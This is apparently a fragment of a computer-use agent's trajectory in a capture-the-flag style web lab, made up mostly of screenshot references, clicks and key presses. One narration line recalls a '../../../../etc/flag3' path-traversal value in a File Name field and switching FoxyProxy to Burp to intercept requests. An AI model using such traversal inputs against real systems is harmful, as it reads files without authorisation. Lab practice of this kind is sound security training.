
left_click(41, 547)
left_click(99, 574)

left_click(110, 463)

left_click(1403, 461)

Recall the ../../../../etc/flag3 path in File Name and switch FoxyProxy to Burp.
left_click(640, 459)

left_click(640, 458)
key("Down")
key("Down")
key("Up")
